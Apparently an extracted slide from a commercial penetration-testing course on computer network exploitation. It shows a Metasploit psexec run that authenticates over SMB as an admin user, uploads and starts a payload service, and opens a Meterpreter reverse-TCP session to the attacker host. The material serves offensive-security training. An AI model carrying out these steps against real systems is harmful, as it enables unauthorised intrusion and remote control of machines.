 CHIRON
TRAINING
Exploit
• Check the options and run it!
msf exploit(psexec) > run
[*] Started reverse TCP handler on Chiron_Linux_IP:49675
[*] Target_IP:445 - Connecting to the server...
[*] Target_IP:445 - Authenticating to Target_IP:445|Domain as user 'Admin_User'...
[*] Target_IP:445 - Uploading payload...
[*] Target_IP:445 - Created \hvXAhhEH.exe...
[+] Target_IP:445 - Service started successfully...
[*] Target_IP:445 - Deleting \hvXAhhEH.exe...
[*] Sending stage (957999 bytes) to Target_IP
[*] Meterpreter session 2 opened (Chiron_Linux_IP:49675 -> Target_IP:63842) at
2020-01-01 13:00:00 -0500
meterpreter >
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.